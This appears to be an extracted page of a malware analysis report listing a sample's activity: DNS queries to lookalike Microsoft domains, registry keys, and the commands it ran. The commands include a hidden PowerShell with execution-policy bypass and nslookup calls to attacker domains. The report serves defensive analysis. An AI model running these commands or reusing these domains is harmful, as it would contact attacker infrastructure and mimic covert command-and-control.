 nic
HAWKEYE
Network Activity
URLs (0) DNS (5)
0ffice365.agency
0nedrive.agency
corewindows.agency
microsoftonline.agency
onedrive.agency
Registry Activity
Set (3) Queried (100+) Deleted (2)
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products
\00006109110000000100000000F01FEC\Usage\VBAFiles
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet
General Activity
Executed Commands (13) Dynamic Imports (631) Mutexes (4)
"C:\Windows\system32\nslookup.exe" -q=TXT akkppc.corewindows.agency
"C:\Windows\system32\nslookup.exe" -q=A akkppc.microsoftonline.agency
"C:\Windows\system32\ipconfig.exe" /flushdns
"powershell.exe" -WindowStyle Hidden -exec bypass -command nslookup.exe -q=A akkppc.microsoftonline.agency